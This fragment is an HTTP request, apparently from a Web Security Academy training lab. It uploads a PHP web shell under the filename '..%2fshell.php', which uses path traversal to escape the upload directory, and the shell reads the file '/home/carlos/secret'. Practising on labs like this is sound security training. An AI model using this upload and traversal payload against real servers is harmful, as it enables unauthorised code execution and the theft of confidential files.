 16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae0007403379930c041712f00f300f5.web-security-academy.net/my-acc
ount
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundary7t5MKDNTAogTcC8A
24 Content-Disposition: form-data; name="avatar"; filename="..%2fshell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30 ------WebKitFormBoundary7t5MKDNTAogTcC8A
31 Content-Disposition: form-data; name="user"
32